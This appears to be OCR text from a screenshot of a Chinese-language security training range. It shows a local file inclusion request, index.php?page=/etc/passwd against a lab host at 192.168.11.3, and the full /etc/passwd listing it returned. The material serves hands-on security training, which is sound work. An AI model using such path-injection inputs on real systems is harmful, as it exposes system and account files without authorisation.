 1 2 3 4 (genmon)XXX 9:27
首页 我的学习-小节学习 综合靶场实战 192.168.11.3/index.php?page
192.168.11.3/index.php?page=/etc/passwd 6
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin
/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var
/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash centos:x:500:500::/home/centos:
/sbin/nologin
192.168.11.3